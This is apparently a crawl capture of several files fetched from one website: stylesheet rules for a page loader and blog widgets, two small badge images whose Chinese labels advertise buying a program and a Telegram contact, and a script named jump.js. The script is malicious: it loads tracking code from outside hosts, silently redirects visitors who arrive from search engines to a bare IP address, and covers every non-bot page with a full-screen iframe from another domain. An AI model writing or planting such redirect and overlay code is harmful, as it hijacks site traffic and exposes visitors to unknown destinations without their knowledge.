    top: 0;
    width: 50%;
    height: 100%;
    background: #111;
    z-index: 2;
}

.loader-wrapper .loder-section.left-section {
    left: 0;
    transition: 1s 1.4s ease;
}

.loader-wrapper .loder-section.right-section {
    right: 0;
    transition: 1s 1.4s ease;
}

/*/ When page loaded /*/
.loaded .loder-section.left-section {
    left: -100%;
}

.loaded .loder-section.right-section {
    right: -100%;
}

.loaded .loader-wrapper {
    visibility: hidden;
}

.loaded .loader {
    top: -100%;
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://jybiaoliang.com/assets/css/widget.css
body_size: 1699
content:
/* sideber css style */
/*======================== manhood WIDGET CSS =========================*/
/* sidebar css */
/* serch widget */
.em-dreamit-single-blog-box {
    margin-bottom: 30px;
}
.dreamit-single-blog-inner {
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    background: #fff;
    padding: 45px 25px 20px;
    border: 1px solid #e6e6e6;
    margin-top: -81px;
    transition: .5;
}
.kc-dreamit-single-blog-inner {
    padding: 20px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
}
.dreamit-blog-inner-thumb img {
    width: 100%;
}
.em-dreamit-blog-meta-top {
    position: relative;
    top: -440px;
    left: 0;
}
.style-seven .em-dreamit-blog-meta-top {
    position: relative;
    top: -207px;
    left: 0;
}
.em-dreamit-blog-meta-top ul {
    display: inline-block;
    list-style: none;
}
.em-dreamit-blog-meta-top li a {
    display: inline-block;
    background: #fc4a1a;
    padding: 11px 16px;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    line-height: 7px;
    letter-spacing: 1px;
    font-weight: 500;
    border-radius: 2px;
    margin-left: 13px;
}
.style-seven .em-dreamit-blog-meta-top li a {
    display: inline-block;
    background: #fc4a1a;
    padding: 11px 16px;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    line-height: 7px;
    letter-spacing: 1px;
    font-weight: 500;
    border-radius: 2px;
    margin-left: 10px;
}
.em-dreamit-blog-meta-left {
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    padding: 12px 20px;
    text-align: center;
    background: #fff;
    border-radius: 3px;
    position: relative;
    left: 0;
    right: 0;
    top: -53px;
    margin: 0 20px;
}
.kc-dreamit-blog-meta-left {
    margin-bottom: 20px;
}
.em-dreamit-blog-meta-left span {
    font-size: 15px;
    color: #6a7c92;
    transition: .5s;
}
.kc-dreamit-blog-meta-left span {
    font-size: 15px;
    color: #6a7c92;
    transition: .5s;
}
.em-dreamit-blog-meta-left span a {
    color: #6a7c92;
    margin: 0 10px;
    transition: .5s;
}
.kc-dreamit-blog-meta-left span a {
    color: #6a7c92;
    margin: 0;
    transition: .5s;
}
.em-blog-page-title a h2 {
    font-size: 30px;
    font-weight: 700;
    color: #1b1d21;
    margin: 10px 0 13px 0;
}
.style-seven .em-blog-page-title a h2 {
    font-size: 22px;
    font-weight: 700;
    color: #1b1d21;
    margin: 10px 0 13px 0;
}
.kc-blog-page-title a h2 {
    font-size: 35px;
    font-weight: 700;
    margin: 22px 0 11px;
}
.single-blog-content h4 {
    font-size: 22px;
    margin: 29px 0 015px;
}
.softech-blog-socails {
    padding-top: 40px;
    border-top: 1px solid #e6e6e6;
    margin-top: 40px;
}
.softech-socail-icon a i {
    display: inline-block;
    border: 1px solid #e6e6e6;
    font-size: 15px;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 41px;
    margin: 0 4px 0 0px;
    border-radius: 5px;
    color: #565872;
    transition: .5s;
}
.softech-socail-icon a i:hover {
    background: #fc4a1a;
    border: #fc4a1a;
    color: #fff;
}
.em-dreamit-single-blog-box:hover {
    box-shadow: 6px 5px 30px rgb(0 0 0 / 12%);
    background: transparent;
}
.em-dreamit-blog-meta-left span:hover{
    color: #fc4a1a;  
}
.em-dreamit-blog-meta-left span a:hover {
    color: #fc4a1a;
}
.kc-dreamit-blog-meta-left span:hover{
    color: #fc4a1a;  
}
.kc-dreamit-blog-meta-left a:hover {
    color: #fc4a1a;
}
.em-blog-page-title a h2:hover {
    color: #fc4a1a;
}
.widget-sidebar-box {
    padding: 35px 30px 35px;
    box-shadow: 0 0 5px rgb(0 0 0 / 10%);
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 40px;
}
.widget-sidebar-box-two {
    padding: 35px 30px 18px;
    box-shadow: 0 0 5px rgb(0 0 0 / 10%);
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 40px;
}
.sidebar-surch-box input {
    width: 100%;
    height: 63px;
    background: #fff none repeat scroll 0 0;
    border: 0;
    padding-left: 15px;
    border: 1px solid #ced4da;
}
.widget-sidebar-box .search-icon {
    float: right;
    position: relative;
    top: -63px;
}
.widget-sidebar-box .search-icon a {
    width: 55px;
    height: 63px;
    background: #ced4da;
    display: inline-block;
    text-align: center;
    line-height: 60px;
    color: #616161;
    font-size: 18px;
}
.widget-sidebar-title h2 {
    font-size: 25px;
    margin: 0;
    position: relative;
    z-index: 1;
    margin-bottom: 18px;
}
.widget-sidebar-title h2:before {
    position: absolute;
    z-index: -1;
    content: "";
    left: 0;
    right: 0;
    height: 3px;
    width: 88px;
    background: #aec6ef;
    bottom: -11px;
}
.widget-sidebar-title h2:after {
    position: absolute;
    z-index: -1;
    content: "";
    right: 0;
    left: 0;
    height: 8px;
    width: 8px;
    border-radius: 50%;
    bottom: -13px;
    background: #fc4a1a;
}
.popular-post-box.d-flex {
    border-bottom: 1px solid #E8E8E8;
    margin-bottom: 14px;
    padding-bottom: 16px;
}
.b-none {
    border: none;
}
.popular-post-thumb {
    margin-right: 25px;
}
.popular-post-thumb img {
    border-radius: 5px;
}
.popular-post-content a {
    font-size: 16px;
    color: #151948;
    font-weight: 500;
    line-height: 22px;
    display: inline-block;
}
.popular-post-content a:hover{
    color:#fc4a1a;
}
.popular-post-content span {
    display: block;
    color: #212529;
    font-size: 14px;
}
.widget-sidebar-title h2 {
    font-size: 25px;
}
.categories-content ul li {
    list-style: none;
    border-top: 1px solid #eaedff;
    padding-top: 15px;
    padding-bottom: 15px;
}
.categories-content ul li a {
    color: #152136;
}
.categories-content ul li a:hover{
    color:#fc4a1a;
}
.Tags-Cloud-title a {
    display: inline-block;
    color: #616161;
    font-size: 15px;
    font-weight: 500;
    margin: 0 2px 8px 0;
    padding: 2px 10px;
    background: #fff;
    text-transform: capitalize;
    border: 1px solid #e6e6e6;
    border-radius: 2px;
}
.Tags-Cloud-title a:hover {
    background: #fc4a1a;
    color: #fff;
}
.blog-details-comments-box {
    margin-top: 16px;
}
.post-comment {
    margin-top: 32px;
}
.post-comment-thumb img {
    border-radius: 100%;
}
.post-comment-thumb {
    float: left;
    overflow: hidden;
    margin-right: 16px;
}
.post-title a {
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    color: #232323;
    padding-bottom: 3px;
}
.post-reply {
    overflow: hidden;
}
span.right-reply {
    float: right;
    background: #fc4a1a;
    color: #fff;
    padding: 3px 18px;
    border-radius: 4px;
    letter-spacing: 1px;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    top: -31px;
}
.reply-date {
    padding-bottom: 16px;
}
label {
    color: #666;
    cursor: pointer;
    font-size: 14px;
    font-weight: 300;
}
.row.prt-backgraound {
    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
    overflow: hidden;
    padding: 65px 50px 50px;
}
.portfolio-details-thumb img {
    width: 100%;
}
.portfolio-information h2 {
    font-size: 25px;
    font-family: muli;
    margin-bottom: 15px;
}
.portfolio-information ul {
    display: block;
    margin-bottom: 20px;
}
.portfolio-information ul li {
    display: block;
    list-style: none;
    font-size: 18px;
    font-weight: 300;
    padding: 13px 0;
    border-bottom: 1px solid #ddd;
}
.portfolio-information li strong {
    font-size: 20px;
    margin-right: 5px;
}
.portfolio-socail-icon span {
    font-size: 20px;
    font-weight: 700;
    margin-right: 12px;
    display: inline-block;
}
.portfolio-socail-icon a {
    display: inline-block;
    width: 35px;
    height: 35px;
    background: #fc4a1a;
    color: #fff;
    border-radius: 5px;
    font-size: 18px;
    text-align: center;
    margin-right: 5px;
    line-height: 38px;
}
.portfolio-title h2 {
    font-size: 27px;
    margin: 35px 0 30px;
}
@-webkit-keyframes MOVE-BG {
from {
-webkit-transform: translateX(0);
transform: translateX(0);
}
to {
-webkit-transform: translateX(88px);
transform: translateX(88px);
}
}

@keyframes MOVE-BG {
from {
-webkit-transform: translateX(0);
transform: translateX(0);
}
to {
-webkit-transform: translateX(88px);
transform: translateX(88px);
}
}

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/%E8%B4%AD%E4%B9%B0%E7%A8%8B%E5%BA%8F-%E7%82%B9%E5%87%BB%E8%BF%99%E9%87%8C-ff9900
body_size: 187
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110" height="20" role="img" aria-label="购买程序: 点击这里"><title>购买程序: 点击这里</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="110" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="55" height="20" fill="#555"/><rect x="55" width="55" height="20" fill="#ff9900"/><rect width="110" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="285" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="450">购买程序</text><text x="285" y="140" transform="scale(.1)" fill="#fff" textLength="450">购买程序</text><text aria-hidden="true" x="815" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="450">点击这里</text><text x="815" y="140" transform="scale(.1)" fill="#fff" textLength="450">点击这里</text></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://jybiaoliang.com/jump.js
body_size: 1602
content:
// 这是您的实际HTML页面上现有的整个JavaScript代码块。
// 唯一的修改是在 acall_init_go() 函数内部。

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=dws5l8tifds";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

function checkReferrer(){
    var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
    var where = document.referrer;
    if (regexp.test(where)) {
        return true;
    }
    return false;
}

function checkMobile(){
    var isiPad = navigator.userAgent.match(/iPad/i) != null;
    if(isiPad){
        return false;
    }
    var sUserAgent = navigator.userAgent.toLowerCase();
    var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

    if(isMobile){
        return true;
    }
    return false;
}

function acall_init_go() {
    if(checkReferrer()){
        // --- 这部分是您需要修改的唯一代码段 ---
        // 不再将 referrer 作为参数附加到 URL
        let redirectBaseUrl = "http://122.10.20.46:9986/dz"; // 您的实际跳转目标网址

        if(checkMobile()){
            // 保持一个短暂的延迟，确保 tong.js 有时间发送请求
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        else{
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        // --- 修改结束 ---
    }
    else{
        // 没有跳转，tong.js 仍然会记录正常的 document.referrer
    }
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
    acall_init_go();
},100);

//  框架广告 (保持不变)
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
    else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|Symbian|Windows Phone)/i))) {
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}else{
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/Telegram-%E7%82%B9%E5%87%BB%E8%BF%99%E9%87%8C-0088cc
body_size: 443
content:
<svg xmlns="http://www.w3.org/2000/svg" width="116" height="20" role="img" aria-label="Telegram: 点击这里"><title>Telegram: 点击这里</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="116" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="61" height="20" fill="#555"/><rect x="61" width="55" height="20" fill="#0088cc"/><rect width="116" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="315" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="510">Telegram</text><text x="315" y="140" transform="scale(.1)" fill="#fff" textLength="510">Telegram</text><text aria-hidden="true" x="875" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="450">点击这里</text><text x="875" y="140" transform="scale(.1)" fill="#fff" textLength="450">点击这里</text></g></svg>